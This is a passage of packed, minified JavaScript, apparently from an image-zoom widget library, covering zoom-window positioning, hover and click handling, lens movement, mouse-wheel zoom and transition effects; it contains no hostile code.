#"+("7Z"+N)+" > #"+("ca"+N)+",c0 3D .1q-2m > #"+("7Z"+N)+",c0 3D .1q-2m > #"+("7Z"+N)+" > #"+("ca"+N),{6e:"c9 !2k;",4L:"5V !2k;",eK:r[1]+" !2k;","ke-1A":r[2]+"2w !2k;","z-87":"eI !2k;"},"1q-cc-6b",1r)}if((K=(""+13.1o("eM")).3G(/^([0-9]+)?(2w|%)?$/))){13.1c.1A.78=K[2]||"2w";13.1c.1A.1f=(2v(K[1])||"2F")}if((K=(""+13.1o("eO")).3G(/^([0-9]+)?(2w|%)?$/))){13.1c.1A.6S=K[2]||"2w";13.1c.1A.1g=(2v(K[1])||"2F")}if(13.1c.1V==="2A"){13.1d.1B("1q-2A-1n");13.1c.1d.1B("1q-2A");if(13.1c.1A.1f==="2F"){13.1c.1A.78="%";13.1c.1A.1f=70}if(13.1c.1A.1g==="2F"){13.1c.1A.6S="%"}}1k{if(13.1o("1n-2g").3G(/^#/)){if(13.1c.4p=i(13.1o("1n-2g").4n(/^#/,""))){if(i(13.1c.4p).1E().1g>50){if(13.1c.1A.1f==="2F"){13.1c.1A.78="%";13.1c.1A.1f=2I}if(13.1c.1A.1g==="2F"){13.1c.1A.6S="%";13.1c.1A.1g=2I}}}1k{13.1o("1n-2g","2K")}}if(13.1c.1V==="4v"){if(13.1c.1A.1f==="2F"){13.1c.1A.78="2w"}if(13.1c.1A.1g==="2F"){13.1c.1A.6S="2w"}}if(13.1c.1V==="1n"){if(13.1c.1A.1f==="2F"||13.1o("1n-2g")==="2y"){13.1c.1A.78="%";13.1c.1A.1f=2I}if(13.1c.1A.1g==="2F"||13.1o("1n-2g")==="2y"){13.1c.1A.6S="%";13.1c.1A.1g=2I}}if(13.1o("1n-2g")==="2y"){13.1d.1B("1q-2y-1n")}}13.1c.2g=13.1c.4p?"4p":13.1o("1n-2g");13.1s.3T.x=2v(13.1s.1d.3r("3T-1M-1f")||"0");13.1s.3T.y=2v(13.1s.1d.3r("3T-1G-1f")||"0");13.1i.9n(17(){if(13.1i.1J.2p!==2){1a}13.1i.6T("1J");13.1A=13.1i.1d.1E();13.fv();13.2n=1r;if(13.1o("9i")===1r){u("bx",13.id);if(A.1e.2Y){13.7T()}1k{13.6D()}}}.1F(13));if(13.1o("9i")!==1r||13.1o("4l")==="34"){13.1i.5Y(i(17(O){13.7y(O,1r)}).1F(13));13.5A=i(13.8x).1F(13).2J(8w)}13.eF()},2h:17(){3S(13.bA);13.fB();if(13.1c){13.1c.1d.5d()}if(13.4i){13.4i.2h();13.4i=1h}if(13.3h){13.3h.5d()}if(13.1K){i(A.1e.4a()).1y({7G:""})}i(13.3N).3d(17(J){i(J.4w).1U("1q-6I-6J").1U(13.1o("5v")||"1q-$kd-6b-40-66-2V$")},13);if(13.6Z){13.3P.3b(13.6Z);if(13.9R){13.6Z.3H("1W",13.9R)}}if(13.6N){13.3P.3H("8A",13.6N)}if(13.1d){13.1d.5d()}},7y:17(K,L){1b J=13.1i;if(K.1n.2p!==2){13.1i=K;13.2n=1r;13.1c.6i(1l);1a}13.1i=K;13.1i.6T(13.1K?"1n":"1J");13.1c.1i.1W=13.1i.7l("1n");13.1c.1d.1U("1q-4v");13.1c.1i.2u("2q");13.1c.1i.5M("2q");13.1c.1d.1E();4x(i(17(){1b N=13.1c.1i.1E(),M;13.3n=13.1i.1E("1n");if(N.1f*N.1g>1&&N.1f*N.1g<13.3n.1f*13.3n.1g){13.3n=N}13.1R=A.4h(13.3n);if(13.1c.1V==="4v"){13.1c.1d.1B("1q-4v")}13.eb();13.1s.1i.1W=13.1i.1d.88||13.1i.1d.1W;13.1c.6i(13.1c.1V&&!(13.1K&&13.1c.1V==="4v"));13.2n=1r;13.5G=1h;13.5U();13.1d.1B("1q-2n");13.bP();if(J!==13.1i){u("eD",13.id,J.4w,13.1i.4w);if(13.9h){M=13.9h;13.9h=1h;13.3X(M.1i,M.f0)}}1k{if(!!L){u("bx",13.id)}}if(13.6d){13.1d.2Z(13.6d.1u,13.6d)}1k{if(13.1K&&13.1o("3E")==="34"){13.4B()}1k{if(!!L){13.6D()}}}}).1F(13),kf)},eF:17(){1b K=13.id;1b J;1b L;L=1t eQ("1n\\\\-id(\\\\s+)?:(\\\\s+)?"+K+"($|;)");if(A.1e.2O.bu){J=A.$A(1m.bw(\'[3u-1n-id="\'+13.id+\'"]\'));J=i(J).5B(A.$A(1m.bw(\'[bt*="1n-id"]\')).33(17(M){1a L.3k(M.2u("bt")||"")}))}1k{J=A.$A(1m.9U("A")).33(17(M){1a K===M.2u("3u-1n-id")||L.3k(M.2u("bt")||"")})}i(J).3d(17(N){1b M,O;i(N).1D("2S",17(P){P.3U()});M=1t l().9Y(N,13.6N);if(13.1i.1n.1W.4M(M.1n.1W)&&13.1i.1J.1W.4M(M.1J.1W)){i(M.4w).1B("1q-6I-6J");M=13.1i;M.4w=N}if(!M.3I&&13.1i.3I){M.3I=13.1i.3I}O=i(17(){13.3X(M)}).1F(13);i(N).1D("72",17(P){if("f1"in P){P.f1()}},5);i(N).1D("21 "+(13.1o("bI")==="7N"?"7M 8F":"1T"),i(17(Q,P){if(13.6c){3S(13.6c)}13.6c=1l;if(Q.1u==="7M"){13.6c=i(O).2J(P)}1k{if(Q.1u==="21"||Q.1u==="1T"){O()}}}).2N(13,60)).1B(13.1o("5v")).1B("1q-6I");M.9n();if(13.1o("9i")!==1r){M.bv()}13.3N.3c(M)},13)},3X:17(J,K){if(!13.2n){13.9h={1i:J,f0:K};1a}if(!J||J===13.1i){1a 1l}13.4g(1h,1r);13.2n=1l;13.1d.1U("1q-2n");13.5A=i(13.8x).1F(13).2J(8w);J.5Y(i(17(R){1b L,S,Q,N,M,P,O=(A.1e.2C<10)?"1E":"7e";13.bP();R.6T("1J");if(!R.1d){13.2n=1r;13.1d.1B("1q-2n");1a}13.9d(R);L=13.1i.1d[O]();if(13.1K){R.6T("1n");Q=A.$1t("36").1B("1q-2m-bg");if(A.1e.2O.8D||A.1e.2C<10){Q.3b(A.$1t("2b",{1W:R.7l("1n")}).1y({2s:0}))}1k{Q.3b(1t A.av(R.1d).5a(b).71().1y({2s:0}))}i(Q).1y({"z-87":-99}).24(13.3h)}if(13.1K&&13.1c.1V==="1n"&&13.1o("3E")==="34"){i(R.1d).1y({2s:0}).24(13.1d);S=L;M=[R.1d,13.1i.1d];P=[{2s:[0,1]},{2s:[1,0]}];i(R.1d).1y({"1X-1f":1p.2f(R.1E("1n").1f,13.7m()),"1X-1g":1p.2f(R.1E("1n").1g,13.74())})}1k{13.1d.1y({1g:13.1d[O]().1g});13.1i.1d.1y({2g:"5Q",1G:0,1M:0,2M:0,2K:0,1f:"2I%",1g:"2I%","1X-1f":"","1X-1g":""});i(R.1d).1y({"1X-1f":1p.2f(R.1E(13.1K?"1n":"1J").1f,13.1K?13.7m():6y),"1X-1g":1p.2f(R.1E(13.1K?"1n":"1J").1g,13.1K?13.74():6y),2g:"kg",1G:0,1M:0,2s:0,2i:""}).24(13.1d);S=i(R.1d)[O]();if(!K){i(R.1d).1y({"2f-1f":L.1f,1g:L.1g,"1X-1f":L.1f,"1X-1g":""})}13.1d.1y({1g:"",7G:""}).1E();i(R.1d).1E();M=[R.1d,13.1i.1d];P=[A.26({2s:[0,1]},K?{4e:[0.6,1]}:{"2f-1f":[L.1f,S.1f],"1X-1f":[L.1f,S.1f],1g:[L.1g,S.1g]}),{2s:[1,0]}]}if(13.1K){if(13.3W.4o&&Q.4o){N=i(13.3W.4o).3r("2s");if(A.1e.5Z){M=M.5B([Q.4o]);P=P.5B([{2s:[0.bQ,N]}])}1k{M=M.5B([Q.4o,13.3W.4o]);P=P.5B([{2s:[0.bQ,N]},{2s:[N,0.bQ]}])}}}1t A.9o(M,{5f:(K||13.1o("eR"))?K?8w:kh:0,1Z:K?"5C-5w(0.9q, 0.ba, 0.cn, 1)":(L.1f===S.1f)?"8W":"5C-5w(0.25, .1, .1, 1)",7P:i(17(){13.1i.1d.2V().2u("2q");13.1i.1d.5M("2q");i(R.1d).1y(13.1K?{1f:"2F",1g:"2F"}:{1f:"",1g:""}).1y({"2f-1f":"","2f-1g":"",2s:"","1X-1f":1p.2f(R.1E(13.1K?"1n":"1J").1f,13.1K?13.7m():6y),"1X-1g":1p.2f(R.1E(13.1K?"1n":"1J").1g,13.1K?13.74():6y)});if(13.1K){13.3W.2V();13.3W=2E;13.3W=Q.3L("z-87",-2I);i(13.3W.4o).1y({2s:""});if(13.3Z){if(R.3t){if(R.3I){13.3Z.5r("").3b(A.$1t("a",{73:R.3I}).1D("21 1T",13.9P.1F(13)).5r(R.3t))}1k{13.3Z.5r(R.3t).1B("1q-5u")}}1k{13.3Z.1U("1q-5u")}}}13.7y(R)}).1F(13),bO:i(17(T,U){if(2E!==T.4e){U.3L("2i","4e("+T.4e+")")}})}).4I(P)}).1F(13))},9d:17(K){1b J=1l;i(13.3N).3d(17(L){i(L.4w).1U("1q-6I-6J");if(L===K){J=1r}});if(J&&K.4w){i(K.4w).1B("1q-6I-6J")}if(13.4i){13.4i.ea(K.e0)}},eb:17(J){if(13.1i.3t&&13.1o("8v")!=="3Y"&&13.1c.1V!=="2A"){if(!13.1c.3t){13.1c.3t=A.$1t("36",{"40":"1q-3t"}).24(13.1c.1d.1B("3t-"+13.1o("8v")))}13.1c.3t.5r(13.1i.3t)}},6D:17(J,M,K){1b L;if(!13.1K){if(13.6B<=0){1a}if(K!==1r){13.6B--}}if(M===2E||M===1h){if(!13.1c.2Q&&!13.1c.3x){if(13.1o("4c")&&(13.1c.4R||!13.1i.2l())&&!(A.1e.2Y&&13.1o("2m")&&13.1c.1V==="1n"&&13.1c.2g==="2y")){if(13.1c.7b==="7N"){M=13.1o("bM")}1k{if(13.1c.7b==="2S"){M=13.1o("8S")}}}1k{M=13.1o("2m")?13.1o("9K"):""}}1k{M=13.1o("2m")?13.1o("9K"):""}}if(!M){13.bp();1a}L=13.1d;if(!13.3o){13.3o=A.$1t("36",{"40":"1q-3o"});13.bN=A.$1t("bL",{"40":"1q-3o-jX"}).3b(1m.as(M)).24(13.3o);i(13.3o).24(13.1d)}1k{i(13.bN).5r(M)}13.3o.1y({"1Z-bT":""}).1U("1q-3o-3y");if(13.1K){L=13.4P}1k{if((13.1c.2Q||13.1c.3x)&&13.1c.1V!=="2A"&&13.1c.2g==="2y"){L=13.1c.1d}}if(J===1r){4x(i(17(){13.3o.1B("1q-3o-3y")}).1F(13),16)}13.3o.24(L)},bp:17(){if(13.3o){13.3o.1y({"1Z-bT":"e1"}).1B("1q-3o-3y")}},8x:17(){if(!13.5X){13.5X=A.$1t("36",{"40":"1q-jW"});13.1d.3b(13.5X);13.5X.1E()}13.5X.1B("e3")},bP:17(){3S(13.5A);13.5A=1h;if(13.5X){i(13.5X).1U("e3")}},7J:17(L,P){1b O=A.4h(13.1c.1A),N=(!13.1K&&13.1c.4p)?i(13.1c.4p).1E():{1f:0,1g:0},K,J,M=13.1A,Q={x:0,y:0};P=P||13.1c.2g;13.7n=13.1i.1d.1E();13.1A=13.1i.1d.1E();13.1Y=13.1i.1d.7e();if(!N.1g){N=13.1A}if(13.1o("ef")===1l||13.1c.1V===1l||13.1c.1V==="4v"){L=1l}if(13.1c.1V==="4v"){if(O.1f==="2F"){O.1f=13.3n.1f}if(O.1g==="2F"){O.1g=13.3n.1g}}if(13.1K&&13.1c.1V==="2A"){O.1f=70;O.1g="2F"}if(13.1c.1V==="2A"&&O.1g==="2F"){13.1c.1f=2v(O.1f/2I)*1p.2f(N.1f,N.1g);13.1c.1g=13.1c.1f}1k{if(13.1c.1V==="1n"&&P==="2y"){13.1A=13.1d.1E();N=13.1A;13.1Y=13.1d.7e();13.1c.1f=N.1f;13.1c.1g=N.1g}1k{13.1c.1f=(O.78==="%")?2v(O.1f/2I)*N.1f:5O(O.1f);13.1c.1g=(O.6S==="%")?2v(O.1g/2I)*N.1g:5O(O.1g)}}if(13.1c.1V==="4v"){J=1p.2f(1p.2f(13.1c.1f/13.3n.1f,13.1c.1g/13.3n.1g),1);13.1c.1f=13.3n.1f*J;13.1c.1g=13.3n.1g*J}13.1c.1f=1p.4r(13.1c.1f);13.1c.1g=1p.4r(13.1c.1g);13.1c.cj=13.1c.1f/13.1c.1g;13.1c.1d.1y({1f:13.1c.1f,1g:13.1c.1g});if(L){N=13.1K?13.3h.1E():13.1c.1d.1E();if(!13.1K&&(13.7n.1f*13.7n.1g)/(13.3n.1f*13.3n.1g)>0.8){13.1R.1f=1.5*13.3n.1f;13.1R.1g=1.5*13.3n.1g}1k{13.1R=A.4h(13.3n)}}if(13.1c.1V!==1l&&!13.1c.2Q&&!(13.1K&&13.1o("3E")==="34")){if((13.7n.1f*13.7n.1g)/(13.1R.1f*13.1R.1g)>0.8){13.1R=A.4h(13.3n);13.1c.6i(1l)}1k{13.1c.6i(1r)}}13.1c.1i.1y({1f:13.1R.1f,1g:13.1R.1g});13.1R.8P=13.1R.1f;13.1R.a0=13.1R.1g;K=13.1c.1d.8I();13.1c.5T=1p.4r(K.1f);13.1c.5o=1p.4r(K.1g);13.1s.1f=1p.4r(13.1c.5T/(13.1R.1f/13.1A.1f));13.1s.1g=1p.4r(13.1c.5o/(13.1R.1g/13.1A.1g));13.1s.1d.1y({1f:13.1s.1f,1g:13.1s.1g});13.1s.1i.1y(13.1A);A.26(13.1s,13.1s.1d.1E());if(13.1c.2Q){3S(13.59);13.59=1h;if(13.1s.64){13.1s.38.x*=(13.1A.1f/M.1f);13.1s.38.y*=(13.1A.1g/M.1g);Q.x=13.1s.5z.x;Q.y=13.1s.5z.y}1k{Q.x=13.1Y.1M+13.1s.1f/2+(13.1s.38.x*(13.1A.1f/M.1f));Q.y=13.1Y.1G+13.1s.1g/2+(13.1s.38.y*(13.1A.1g/M.1g))}13.7W(1h,Q)}},7T:17(N){1b Q;1b P;1b J;1b O;1b M;1b L;1b K=i(13.1d).2e("cr");J=a(5);M=13.1c.2g;O=13.1K?"2y":13.1c.4p?"4p":13.1o("1n-2g");L=13.1K&&13.1c.1V==="1n"?13.3h:1m.3D;if(13.1K){J.y=0;J.x=0}if(!N){13.7J(1r,O)}Q=13.1Y.1G;if(13.1c.1V!=="2A"){if(N){13.7J(1l);1a}4G(O){1C"2y":1C"4p":Q=0;P=0;1H;1C"1G":Q=13.1Y.1G-13.1c.1g-13.1o("1n-5m");if(J.1G>Q){Q=13.1Y.2M+13.1o("1n-5m");O="2M"}P=13.1Y.1M;1H;1C"2M":Q=13.1Y.2M+13.1o("1n-5m");if(J.2M<Q+13.1c.1g){Q=13.1Y.1G-13.1c.1g-13.1o("1n-5m");O="1G"}P=13.1Y.1M;1H;1C"1M":P=13.1Y.1M-13.1c.1f-13.1o("1n-5m");if(J.1M>P&&J.2K>=13.1Y.2K+13.1o("1n-5m")+13.1c.1f){P=13.1Y.2K+13.1o("1n-5m");O="2K"}1H;1C"2K":1Q:P=13.1Y.2K+13.1o("1n-5m");if(J.2K<P+13.1c.1f&&J.1M<=13.1Y.1M-13.1c.1f-13.1o("1n-5m")){P=13.1Y.1M-13.1c.1f-13.1o("1n-5m");O="1M"}1H}4G(13.1o("1n-2g")){1C"1G":1C"2M":if(J.1G>Q||J.2M<Q+13.1c.1g){O="2y"}1H;1C"1M":1C"2K":if(J.1M>P||J.2K<P+13.1c.1f){O="2y"}1H;1Q:}13.1c.2g=O;if(!13.1c.3x&&!13.1c.2Q){if(A.1e.2Y&&!13.1K&&13.1c.1V==="1n"){if(13.1o("2m")){13.1c.6i(O!=="2y")}1k{if(13.1o("4l")!=="2S"){13.1c.7b=O==="2y"?"2S":13.1o("4l");13.9t();13.9O();13.8G(13.1c.7b==="2S");13.8B(13.1c.7b==="2S"&&!13.1o("2m"))}}13.6D(1l,1h,1r)}1a}13.7J(1l);if(N){1a}if(O==="4p"){L=13.1c.4p;J.y=0;J.x=0}if(O==="2y"){if(13.1c.1V!=="4v"){13.1c.1d.1B("1q-2y");13.1d.1B("1q-2y-1n")}13.1s.4q();Q=13.1Y.1G+J.y;P=13.1Y.1M+J.x;if(!13.1K&&A.1e.2C&&A.1e.2C<11){Q=0;P=0;L=13.1d}}1k{Q+=J.y;P+=J.x;13.1d.1U("1q-2y-1n");13.1c.1d.1U("1q-2y")}13.1c.1d.1y({1G:Q,1M:P})}1k{13.7J(1l);L=13.1d}13.1c.1d[13.1K?"1B":"1U"]("1q-1K");if(!13.1K&&K){K.24(13.1c.1V==="1n"&&O==="2y"?13.1c.1d:13.1d,((1p.5W(1p.6z()*b4)+1)%2)?"1G":"2M")}13.1c.1d.24(L)},f8:17(P){1b L;1b J;1b N;1b M;1b O=1l;1b K=P.bC?5:3/54;if(!13.1c.2Q){1a}i(P).2h();K=(2I+K*1p.3z(P.8s))/2I;if(P.8s<0){K=1/K}if(13.1c.1V==="2A"){J=1p.1X(2I,1p.5K(13.1c.1f*K));J=1p.2f(J,13.1A.1f*0.9);N=J/13.1c.cj;13.1c.1f=1p.4r(J);13.1c.1g=1p.4r(N);13.1c.1d.1y({1f:13.1c.1f,1g:13.1c.1g});L=13.1c.1d.8I();13.1c.5T=1p.4r(L.1f);13.1c.5o=1p.4r(L.1g);O=1r}1k{if(!13.1K&&13.1c.1V==="1n"){J=1p.1X(13.1A.1f,1p.5K(13.1R.1f*K));J=1p.2f(J,13.1R.8P);N=J/(13.1R.8P/13.1R.a0);13.1R.1f=1p.4r(J);13.1R.1g=1p.4r(N)}1k{1a}}M=i(1j).7k();13.1s.1f=(13.1c.5T/(13.1R.1f/13.1A.1f));13.1s.1g=(13.1c.5o/(13.1R.1g/13.1A.1g));13.1s.1d.1y({1f:13.1s.1f,1g:13.1s.1g});A.26(13.1s,13.1s.1d.1E());if(13.1c.2Q){3S(13.59);13.59=1h;if(O){13.59=1r}13.7W(1h,{x:P.x-M.x,y:P.y-M.y});if(O){13.59=1h}}},8G:17(L){1b K;1b J=L?"3F 1T":"5b"+(1j.2z.3e?" 6P":1j.2z.a4?" 7d":"")+(1j.2z.3e?" 5E":1j.2z.a4?" 69":" 6V");1b M=13.1d.2e("1q:5j:4B:fn",(!L)?i(17(N){if(c(N)&&!h(N)){1a}if(N&&N.2j==="3v"&&N.1u!=="6P"){1a}K=(A.1e.2C<9)?A.26({},N):N;if(!13.5G){3S(13.5G);13.5G=4x(i(17(){13.4B(K)}).1F(13),jE)}}).2N(13):i(13.4B).2N(13));13.1d.3g("1q:5j:4B:1z",J).1D(J,M,10)},9t:17(){1b J=13.1d.2e("1q:5j:4B:1z");1b K=13.1d.2e("1q:5j:4B:fn");13.1d.1O(J,K);13.1d.3a("1q:5j:4B:fn")},8B:17(K){1b J=K?"3F 1T":"6a"+(1j.2z.3e?" 5F aW 5E":1j.2z.a4?" 6f fC 69":" 8F 6V");1b L=13.1d.2e("1q:5j:4g:fn",i(17(N){if(c(N)&&!h(N)){1a}if(N&&N.1u==="5F"&&N.2j!=="3v"){1a}if(N&&(N.1u==="5E"||N.1u==="69"||N.1u==="6V")){if(!13.2n||!13.1c.4R||!13.1c.2Q){1a}1b M=N.7D();if(M.x<13.1Y.1M||M.x>13.1Y.2K||M.y<13.1Y.1G||M.y>13.1Y.2M){13.4g(N);1a}}1k{if(13.1c.1d!==N.8t()&&!((13.1c.2g==="2y"||13.1c.1V==="2A")&&13.1c.1d.9v(N.8t()))&&!13.1d.9v(N.8t())){13.4g(N);1a}}}).2N(13));13.1d.3g("1q:5j:4g:1z",J).1D(J,L,20)},9O:17(){1b J=13.1d.2e("1q:5j:4g:1z");1b K=13.1d.2e("1q:5j:4g:fn");13.1d.1O(J,K);13.1d.3a("1q:5j:4g:fn")},fv:17(){13.fr=13.5P.1F(13);13.1d.1D(["5b",1j.2z.3e?"6P":"7d"],i(17(J){if((A.1e.8j||A.1e.4X==="6X"&&A.1e.5Z)&&13.1o("4c")&&13.1o("4l")!=="2S"&&J.1u==="5b"){J.3U();if(A.1e.5Z){J.5h()}}if(!13.1c.2Q){1a}if(13.1c.2g==="2y"){13.1s.5z=J.7D()}}).2N(13),10);13.1d.1D(["6a",1j.2z.3e?"5F":"6f"],i(17(J){if(c(J)&&h(J)){13.1s.7K=1l}}).2N(13),10);13.1d.1D("8u "+(A.1e.4X==="6X"?"":1j.2z.3e?"5E":1j.2z.a4?"69":"6V"),i(13.7W).2N(13));if(13.1o("4c")){13.8G(13.1o("4l")==="2S");13.8B(13.1o("4l")==="2S"&&!13.1o("2m"))}13.1d.1D("72",17(J){J.5h()},10).1D("1T",i(17(J){13.1d.aJ("fh","2S");if(13.1K){13.3h.2Z("1T",J)}}).1F(13),15);if(13.1o("2m")){13.1d.1D("21 1T",i(13.2m).2N(13),15)}1k{13.1d.1D("21 1T",i(13.9P).2N(13),15)}if(13.3N.1I>1){13.b2()}if(!A.1e.2Y&&13.1o("f9")){13.1d.1D("4K",13.f8.2N(13))}i(1j).1D(A.1e.2Y?"6W":"6W 63",13.bm)},fB:17(){if(13.1d){13.1d.1O("4K")}i(1j).1O("6W 63",13.bm);i(13.3N).3d(17(J){i(J.4w).bj()})},4B:17(P){1b Q;1b O;1b M;1b N;1b J;1b K=0;1b L=0;if(!13.1i.2l()||!13.2n||!13.1c.4R||13.1c.2Q||13.1c.3x){if(!13.1i.2l()&&!13.6d){if(P){13.6d=e(P);P.4k()}13.1i.5Y(13.7y.1F(13));if(!13.5A){13.5A=i(13.8x).1F(13).2J(8w)}}1a}if(P&&P.1u==="5E"&&P.2j==="3v"){1a}if(!13.1o("4c")&&13.1o("2m")&&!13.1K){13.1c.2Q=1r;1a}13.1c.3x=1r;if(13.1K&&13.1c.1V==="1n"){N=13.1i.1d.7C();13.5c.1B("1q-1n-in");J=13.4P.7C();L=((N.1M+N.2K)/2-(J.1M+J.2K)/2);K=((N.1G+N.2M)/2-(J.1G+J.2M)/2)}13.1c.1i.1O("2W");13.1c.1d.1U("1q-ar").1O("2W");13.1c.1d.1B("1q-3x");13.1d.1B("1q-3x");13.7T();O=(13.1c.1V==="1n")?13.1c.2g:13.1c.1V;if(A.1e.2O.1Z&&!(13.1K&&13.1o("3E")==="34")){if(O==="2y"){M=13.1i.1d.1E();13.1c.1i.1y({2i:"4m(0,"+K+"2w, 0) 4e("+M.1f/13.1R.1f+", "+M.1g/13.1R.1g+")"}).1E();13.1c.1i.1D("2W",i(17(){13.1c.1i.1O("2W");13.1c.1d.1U("1q-3x 1q-p-"+O);13.1c.3x=1l;13.1c.2Q=1r}).1F(13));13.1c.1d.1B("1q-p-"+O).1E();if(!A.1e.2Y&&A.1e.5N&&(A.1e.4u==="5N"||A.1e.4u==="6Q")){13.1c.3x=1l;13.1c.2Q=1r}}1k{13.1c.1d.1D("2W",i(17(){13.1c.1d.1O("2W");13.1c.1d.1U("1q-3x 1q-p-"+O)}).1F(13));13.1c.1d.1y({1Z:"2X"});13.1c.1d.1B("1q-p-"+O).1E();13.1c.1d.1y({1Z:""}).1E();13.1c.1d.1U("1q-p-"+O);13.1c.3x=1l;13.1c.2Q=1r}}1k{13.1c.1d.1U("1q-3x");13.1c.3x=1l;13.1c.2Q=1r}if(!13.1K){13.6D(1r)}if(P){P.2h().4k();Q=P.7D();if(13.1c.1V==="2A"&&(/21/i).3k(P.1u)){Q.y-=13.1c.1g/2+10}if(O==="2y"&&((/21/i).3k(P.1u)||c(P))){13.1s.38={x:0,y:0};Q.x=-(Q.x-13.1Y.1M-13.1A.1f/2)*(13.1R.1f/13.1A.1f);Q.y=-(Q.y-13.1Y.1G-13.1A.1g/2)*(13.1R.1g/13.1A.1g)}}1k{Q={x:13.1Y.1M+(13.1Y.2K-13.1Y.1M)/2,y:13.1Y.1G+(13.1Y.2M-13.1Y.1G)/2};if(A.1e.2Y&&13.1K&&13.1o("3E")==="34"){13.1s.64=1r;13.1s.38={x:0,y:0};Q.x=-(Q.x-13.1Y.1M-13.1A.1f/2)*(13.1R.1f/13.1A.1f);Q.y=-(Q.y-13.1Y.1G-13.1A.1g/2)*(13.1R.1g/13.1A.1g)}}13.1d.1U("1q-3x").1B("1q-2Q");Q.x+=-L;Q.y+=-K;13.1s.5z={x:0,y:0};13.1s.dx=0;13.1s.dy=0;13.7W(P,Q,1r);u("fE",13.id)},4g:17(L,Q){1b O;1b M;1b J;1b K;1b N=0;1b P=0;1b R=13.1c.2Q;13.6d=1h;if(!13.2n){1a}if(L&&L.1u==="aW"&&L.2j==="3v"){1a}3S(13.59);13.59=1h;3S(13.5G);13.5G=1h;13.1c.3x=1l;13.1c.2Q=1l;if(Q!==1r&&!13.1K){if(R){if(A.1e.2Y&&!13.1K&&13.1c.1V==="1n"){13.7T()}1k{13.6D()}}}if(!13.1c.4R){1a}if(L){L.2h()}13.1c.1i.1O("2W");13.1c.1d.1U("1q-3x").1O("2W");if(13.1K){K=13.4P.7C();if(13.1o("3E")!=="34"){13.5c.1U("1q-1n-in")}13.1i.1d.1y({"1X-1g":13.74()});J=13.1i.1d.7C();P=((J.1M+J.2K)/2-(K.1M+K.2K)/2);N=((J.1G+J.2M)/2-(K.1G+K.2M)/2)}O=(13.1c.1V==="1n")?13.1c.2g:13.1c.1V;if(A.1e.2O.1Z&&L&&!(13.1K&&13.1o("3E")==="34")){if(O==="2y"){13.1c.1i.1D("2W",i(17(){13.1c.1i.1O("2W");13.1d.1U("1q-2Q");4x(i(17(){13.1c.4q()}).1F(13),32)}).1F(13));M=13.1i.1d.1E();13.1c.1d.1B("1q-ar 1q-p-"+O).1E();13.1c.1i.1y({2i:"4m(0,"+N+"2w,0) 4e("+M.1f/13.1R.8P+", "+M.1g/13.1R.a0+")"})}1k{13.1c.1d.1D("2W",i(17(){13.1c.4q();13.1d.1U("1q-2Q")}).1F(13));13.1c.1d.3r("2s");13.1c.1d.1B("1q-ar 1q-p-"+O);13.1d.1U("1q-2Q")}}1k{13.1c.4q();13.1d.1U("1q-2Q")}13.1s.dx=0;13.1s.dy=0;13.1s.5z={x:0,y:0};13.1s.4q();if(R){u("fA",13.id)}},7W:17(T,S,R){1b L=S;1b N;1b M;1b P=0;1b K;1b O=0;1b J;1b U;1b Q=1l;if(!13.1c.2Q&&!R){1a}if(T){i(T).3U().5h();if(c(T)&&!h(T)){1a}Q=(/21/i).3k(T.1u)||c(T);if(Q&&!13.1s.7K){13.1s.7K=Q}if(!L){L=T.7D()}}if(13.1c.1V==="4v"){1a}if(13.1c.1V==="1n"&&13.1c.2g==="2y"&&(T&&Q||!T&&13.1s.64)){13.1s.64=1r;N=13.1s.38.x+(L.x-13.1s.5z.x);M=13.1s.38.y+(L.y-13.1s.5z.y);13.1s.5z=L;P=1p.2f(0,13.1c.5T-13.1R.1f)/2;K=-P;O=1p.2f(0,13.1c.5o-13.1R.1g)/2;J=-O}1k{13.1s.64=1l;if(13.1c.1V==="2A"){L.y=1p.1X(13.1Y.1G,1p.2f(L.y,13.1Y.2M));L.x=1p.1X(13.1Y.1M,1p.2f(L.x,13.1Y.2K))}N=L.x-13.1Y.1M;M=L.y-13.1Y.1G;K=13.1A.1f-13.1s.1f;J=13.1A.1g-13.1s.1g;N-=13.1s.1f/2;M-=13.1s.1g/2}if(13.1c.1V!=="2A"){N=1p.1X(P,1p.2f(N,K));M=1p.1X(O,1p.2f(M,J))}13.1s.38.x=N;13.1s.38.y=M;if(13.1c.1V==="1n"&&13.1c.2g!=="2y"){if(A.1e.2O.2i){13.1s.1d.1y({2i:"aq("+13.1s.38.x+"2w,"+13.1s.38.y+"2w)"});13.1s.1i.1y({2i:"aq("+-(13.1s.38.x+13.1s.3T.x)+"2w, "+-(13.1s.38.y+13.1s.3T.y)+"2w)"})}1k{13.1s.1d.1y({1G:13.1s.38.y,1M:13.1s.38.x});13.1s.1i.1y({1G:-(13.1s.38.y+13.1s.3T.y),1M:-(13.1s.38.x+13.1s.3T.x)})}}if(13.1c.1V==="2A"){if(13.1s.7K&&!(T&&T.1u==="3F")){L.y-=13.1c.1g/2+10}13.1c.1d.1y({1G:L.y-13.1Y.1G-13.1c.1g/2,1M:L.x-13.1Y.1M-13.1c.1f/2})}if(!13.59){13.1s.dx=0;13.1s.dy=0;13.5P(1)}},5P:17(O){1b M;1b K;1b J;1b P;1b N;1b L;if(!jD(O)){if(13.1s.64){O=13.1s.7K?0.4:0.16}1k{O=13.1o("fy")?0.2:13.1s.7K?0.4:0.8}}M=((13.1s.38.x-13.1s.dx)*O);K=((13.1s.38.y-13.1s.dy)*O);13.1s.dx+=M;13.1s.dy+=K;if(!13.59||1p.3z(M)>0.aT||1p.3z(K)>0.aT){if(13.1s.64){J=13.1s.dx;P=13.1s.dy}1k{J=(13.1s.dx*(13.1R.1f/13.1A.1f)-1p.1X(0,13.1R.1f-13.1c.5T)/2);P=(13.1s.dy*(13.1R.1g/13.1A.1g)-1p.1X(0,13.1R.1g-13.1c.5o)/2);if(13.1c.1V==="2A"){J=1p.5K(J);P=1p.5K(P)}J=-J;P=-P}N=13.1R.1f/13.1R.8P;L=13.1R.1g/13.1R.a0;13.1c.1i.1y(A.1e.2O.2i?{2i:g+J+"2w,"+P+"2w"+C+" 4e("+N+","+L+")"}:{1f:13.1R.1f,1g:13.1R.1g,1M:-(13.1s.dx*(13.1R.1f/13.1A.1f)+1p.2f(0,13.1R.1f-13.1c.5T)/2),1G:-(13.1s.dy*(13.1R.1g/13.1A.1g)+1p.2f(0,13.1R.1g-13.1c.5o)/2)})}if(13.1c.1V==="2A"){1a}13.59=4x(13.fr,16)},b2:17(){1b V;1b L;1b Q=30;1b N=jF;1b S;1b T="";1b K={};1b J;1b P;1b U=0;1b W={1Z:A.1e.9s+65.7g(32)+"em 5C-5w(.18,.35,.58,1)"};1b M;1b R;1b 